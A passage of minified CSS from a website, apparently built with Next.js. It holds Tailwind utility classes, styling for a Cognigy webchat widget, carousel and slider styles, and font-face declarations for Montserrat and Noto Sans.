scaleY(var(--tw-scale-y))}.after\:lg\:-translate-y-0:after{--tw-translate-y:-0px}.after\:lg\:translate-x-0:after{content:var(--tw-content);--tw-translate-x:0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.first\:lg\:pl-0:first-child{padding-left:0}.group:hover .group-hover\:lg\:scale-y-\[\.96\]{--tw-scale-y:.96;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1280px){.xl\:end-32{inset-inline-end:8rem}.xl\:col-span-4{grid-column:span 4/span 4}.xl\:col-span-6{grid-column:span 6/span 6}.xl\:col-span-7{grid-column:span 7/span 7}.xl\:col-span-8{grid-column:span 8/span 8}.xl\:col-start-3{grid-column-start:3}.xl\:col-start-9{grid-column-start:9}.xl\:mb-\[14\%\]{margin-bottom:14%}.xl\:ml-0{margin-left:0}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:max-h-\[450px\]{max-height:450px}.xl\:w-56{width:14rem}.xl\:min-w-\[75\%\]{min-width:75%}.xl\:max-w-\[450px\]{max-width:450px}.xl\:max-w-\[550px\]{max-width:550px}.xl\:max-w-lg{max-width:32rem}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:flex-row{flex-direction:row}.xl\:items-center{align-items:center}.xl\:justify-end{justify-content:flex-end}.xl\:gap-2{gap:.5rem}.xl\:gap-4{gap:1rem}.xl\:divide-x-0\.5>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(.5px * var(--tw-divide-x-reverse));border-left-width:calc(.5px * calc(1 - var(--tw-divide-x-reverse)))}.xl\:divide-gray>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(191 191 191/var(--tw-divide-opacity,1))}.xl\:px-20{padding-left:5rem;padding-right:5rem}.xl\:px-5{padding-left:1.25rem;padding-right:1.25rem}.xl\:pl-12{padding-left:3rem}.xl\:pl-4{padding-left:1rem}.xl\:pr-10{padding-right:2.5rem}.xl\:pt-36{padding-top:9rem}.xl\:text-xs{font-size:.75rem;line-height:1rem}.before\:xl\:-translate-x-\[12\%\]:before{--tw-translate-x:-12%}.before\:xl\:-translate-x-\[12\%\]:before,.before\:xl\:translate-y-\[12\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:xl\:translate-y-\[12\%\]:before{--tw-translate-y:12%}.xl\:before\:translate-y-\[8\.5\%\]:before{content:var(--tw-content);--tw-translate-y:8.5%}.group:hover .group-hover\:xl\:scale-\[\.94\],.xl\:before\:translate-y-\[8\.5\%\]:before{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:xl\:scale-\[\.94\]{--tw-scale-x:.94;--tw-scale-y:.94}}@media (min-width:1536px){.\32xl\:mb-20{margin-bottom:5rem}.\32xl\:mb-32{margin-bottom:8rem}.\32xl\:ml-8{margin-left:2rem}.\32xl\:block{display:block}.\32xl\:w-full{width:100%}.\32xl\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.\32xl\:gap-4{gap:1rem}.\32xl\:gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.\32xl\:space-x-0>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(0px * var(--tw-space-x-reverse));margin-left:calc(0px * calc(1 - var(--tw-space-x-reverse)))}}@import url("https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap");[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-bar{background:#1a1a1a}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-title{color:#fff;text-align:right;font-size:20px}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-logo{margin-inline:0!important;margin-inline-end:8px!important}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .cognigy-webchat-6lzzp6{width:0!important}._cta-semibold_1tlzl_81,._title2-regular_1tlzl_41,._title2-semibold_1tlzl_49,.cognigy-webchat-1b2oxvp,.webchat-header-title,.webchat-privacy-notice-message,.webchat-rating-widget-comment-input-field,.webchat-rating-widget-title,[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .cognigy-webchat-1r2mmjs{font-family:Noto Sans!important}@media (min-width:640px){[data-cognigy-webchat-root] [data-cognigy-webchat].webchat{width:400px;height:600px}}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-menu-form{border:#0d52a6}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-message-input{border-radius:2px!important;padding-left:10px!important}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-button-send{border-radius:50%;background-color:#787878;opacity:.5;cursor:default}[data-cognigy-webchat-root] .webchat-input-message-input:-moz-placeholder-shown+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:placeholder-shown+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:not(:-moz-placeholder-shown)+.webchat-input-button-send{background-color:#ea1010!important;opacity:1;pointer-events:auto;cursor:pointer}[data-cognigy-webchat-root] .webchat-input-message-input:not(:placeholder-shown)+.webchat-input-button-send{background-color:#ea1010!important;opacity:1;pointer-events:auto;cursor:pointer}[data-cognigy-webchat-root] .webchat-input-message-input:not(:-moz-placeholder-shown)+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:not(:placeholder-shown)+.webchat-input-button-send:hover{background-color:#ea1010!important}article ._header_21mid_1 ._avatar-name_21mid_27,article ._header_21mid_1 ._timestamp_21mid_23{color:#787878!important}a._button_1ukty_1,button._button_1ukty_1{background-color:#c3daf6!important;color:#000!important;padding:8px 10px!important;cursor:pointer!important;display:flex!important;align-items:center!important;justify-content:center!important;gap:10px!important;text-decoration:none!important;border:none!important;outline:none!important;position:relative!important;transition:all .3s ease-in-out!important}a._button_1ukty_1:hover,button._button_1ukty_1:hover{background-color:#a0c4f5!important;border-color:#0d52a6!important}[data-cognigy-webchat-root] svg path{fill:#fff}[data-cognigy-webchat-root] .cognigy-webchat-fp1957 svg path{visibility:hidden!important;opacity:0!important}[data-cognigy-webchat-root] .cognigy-webchat-fp1957 ._cta-semibold_1tlzl_81{margin-left:24px}[data-cognigy-webchat-root] .cognigy-webchat-167ert8{margin-top:12px!important;gap:12px!important}[data-cognigy-webchat-root] .cognigy-webchat-ypgame{justify-content:flex-start!important}[data-cognigy-webchat-root] .cognigy-webchat-1snexhe{justify-content:flex-end;flex-grow:1}[data-cognigy-webchat-root] a{color:#126edd!important;text-decoration:underline!important}[data-cognigy-webchat-root] .cognigy-webchat-rmalne{margin-top:10px!important}[data-cognigy-webchat-root] .cognigy-webchat-fp1957{text-decoration:underline}.headers_h1__lc0Re{overflow-wrap:break-word;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.75rem;line-height:2rem;font-weight:700}@media (min-width:990px){.headers_h1__lc0Re{font-size:2.625rem;line-height:110%}}.headers_h2__CaAQf{overflow-wrap:break-word;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.headers_h2__CaAQf{font-size:2rem;line-height:2.5rem}}.headers_h3__PdLb8{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.25rem;line-height:1.75rem;font-weight:700}@media (min-width:990px){.headers_h3__PdLb8{font-size:1.5rem;line-height:1.75rem}}.headers_h4__1CRCX{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:700}@media (min-width:990px){.headers_h4__1CRCX{font-size:1.25rem;line-height:1.75rem}}.headers_h5__7upl0{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;font-weight:700}@media (min-width:990px){.headers_h5__7upl0{font-size:1rem;line-height:1.5rem}}.headers_h1__lc0Re b,.headers_hhighlight__kq6j4{overflow-wrap:break-word;--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1));padding:.25rem 1rem;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.75rem;line-height:2rem;font-weight:700;line-height:1.5;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}@media (min-width:990px){.headers_h1__lc0Re b,.headers_hhighlight__kq6j4{font-size:2.625rem;line-height:110%;line-height:1.375}}.headers_h1__lc0Re u{overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));text-decoration-line:none}@media (min-width:1024px){.headers_h1__lc0Re u{border-bottom-width:10px}}.headers_hhighlightBorder__Kn2VJ{overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));padding-top:.25rem;padding-bottom:.25rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));text-decoration-line:none}@media (min-width:1024px){.headers_hhighlightBorder__Kn2VJ{border-bottom-width:10px}}.breadcrumb_link__yxIx7{align-self:flex-start;font-size:.75rem;line-height:1rem;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.breadcrumb_link__yxIx7:hover,.breadcrumb_link__yxIx7:last-child:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.breadcrumb_link__yxIx7:focus{outline:2px solid transparent;outline-offset:2px}.breadcrumb_link__yxIx7:focus-visible{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-color:rgba(234,16,16,.6)}@media (min-width:990px){.breadcrumb_link__yxIx7{font-size:1rem;line-height:1.5rem}}.breadcrumb_link--red__atrea{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.breadcrumb_link--red__atrea:hover,.breadcrumb_link--red__atrea:last-child:hover{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.breadcrumb_link--red__atrea:focus-visible{--tw-ring-color:rgba(153,0,0,.6)}.carousel .control-arrow,.carousel.carousel-slider .control-arrow{transition:all .25s ease-in;opacity:.4;filter:alpha(opacity=40);position:absolute;z-index:2;top:20px;background:none;border:0;font-size:32px;cursor:pointer}.carousel .control-arrow:focus,.carousel .control-arrow:hover{opacity:1;filter:alpha(opacity=100)}.carousel .control-arrow:before,.carousel.carousel-slider .control-arrow:before{margin:0 5px;display:inline-block;border-top:8px solid transparent;border-bottom:8px solid transparent;content:""}.carousel .control-disabled.control-arrow{opacity:0;filter:alpha(opacity=0);cursor:inherit;display:none}.carousel .control-prev.control-arrow{left:0}.carousel .control-prev.control-arrow:before{border-right:8px solid #fff}.carousel .control-next.control-arrow{right:0}.carousel .control-next.control-arrow:before{border-left:8px solid #fff}.carousel-root{outline:none}.carousel{position:relative;width:100%}.carousel *{box-sizing:border-box}.carousel img{width:100%;display:inline-block;pointer-events:none}.carousel .carousel{position:relative}.carousel .control-arrow{outline:0;border:0;background:none;top:50%;margin-top:-13px;font-size:18px}.carousel .thumbs-wrapper{margin:20px;overflow:hidden}.carousel .thumbs{transition:all .15s ease-in;transform:translateZ(0);position:relative;list-style:none;white-space:nowrap}.carousel .thumb{transition:border .15s ease-in;display:inline-block;margin-right:6px;white-space:nowrap;overflow:hidden;border:3px solid #fff;padding:2px}.carousel .thumb:focus{border:3px solid #ccc;outline:none}.carousel .thumb.selected,.carousel .thumb:hover{border:3px solid #333}.carousel .thumb img{vertical-align:top}.carousel.carousel-slider{position:relative;margin:0;overflow:hidden}.carousel.carousel-slider .control-arrow{top:0;color:#fff;font-size:26px;bottom:0;margin-top:0;padding:5px}.carousel.carousel-slider .control-arrow:hover{background:rgba(0,0,0,.2)}.carousel .slider-wrapper{overflow:hidden;margin:auto;width:100%;transition:height .15s ease-in}.carousel .slider-wrapper.axis-horizontal .slider{-ms-box-orient:horizontal;display:-moz-flex;display:flex}.carousel .slider-wrapper.axis-horizontal .slider .slide{flex-direction:column;flex-flow:column}.carousel .slider-wrapper.axis-vertical{-ms-box-orient:horizontal;display:-moz-flex;display:flex}.carousel .slider-wrapper.axis-vertical .slider{flex-direction:column}.carousel .slider{margin:0;padding:0;position:relative;list-style:none;width:100%}.carousel .slider.animated{transition:all .35s ease-in-out}.carousel .slide{min-width:100%;margin:0;position:relative;text-align:center}.carousel .slide img{width:100%;vertical-align:top;border:0}.carousel .slide iframe{display:inline-block;width:calc(100% - 80px);margin:0 40px 40px;border:0}.carousel .slide .legend{transition:all .5s ease-in-out;position:absolute;bottom:40px;left:50%;margin-left:-45%;width:90%;border-radius:10px;background:#000;color:#fff;padding:10px;font-size:12px;text-align:center;opacity:.25;transition:opacity .35s ease-in-out}.carousel .control-dots{position:absolute;bottom:0;margin:10px 0;padding:0;text-align:center;width:100%;z-index:1}@media (min-width:960px){.carousel .control-dots{bottom:0}}.carousel .control-dots .dot{transition:opacity .25s ease-in;opacity:.3;filter:alpha(opacity=30);box-shadow:1px 1px 2px rgba(0,0,0,.9);background:#fff;border-radius:50%;width:8px;height:8px;cursor:pointer;display:inline-block;margin:0 8px}.carousel .control-dots .dot.selected,.carousel .control-dots .dot:hover{opacity:1;filter:alpha(opacity=100)}.carousel .carousel-status{position:absolute;top:0;right:0;padding:5px;font-size:10px;text-shadow:1px 1px 1px rgba(0,0,0,.9);color:#fff}.carousel:hover .slide .legend{opacity:1}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/_next/static/media/ajax-loader.0b80f665.gif) 50% no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(/_next/static/media/slick.25572f22.eot);src:url(/_next/static/media/slick.25572f22.eot?#iefix) format("embedded-opentype"),url(/_next/static/media/slick.653a4cbb.woff) format("woff"),url(/_next/static/media/slick.6aa1ee46.ttf) format("truetype"),url(/_next/static/media/slick.f895cfdf.svg#slick) format("svg")}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;transform:translateY(-50%);cursor:pointer;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:none;background:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{width:20px;height:20px;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"•";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/b7aab997de1efc1b-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/cf1bf6ac0584c972-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/b6d5c27d1654414b-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/0d93aa9556af6970-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/b7aab997de1efc1b-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/cf1bf6ac0584c972-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/b6d5c27d1654414b-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/0d93aa9556af6970-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_Fallback_801082;src:local("Arial");ascent-override:85.79%;descent-override:22.25%;line-gap-override:0.00%;size-adjust:112.83%}.__className_801082{font-family:__Montserrat_801082,__Montserrat_Fallback_801082}.__variable_801082{--font-montserrat:"__Montserrat_801082","__Montserrat_Fallback_801082"}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/126e00836aade707-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/37596abb2fd10714-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/3726ae0b40df1f12-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/50545d6a2868a0da-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/97fef9b6e3f64cba-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a413b8cd6e3cf5c0-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a13da8fe3ff1b11b-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/f8783467cccb7b8a-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/126e00836aade707-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/37596abb2fd10714-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/3726ae0b40df1f12-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/50545d6a2868a0da-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/97fef9b6e3f64cba-s.woff2) 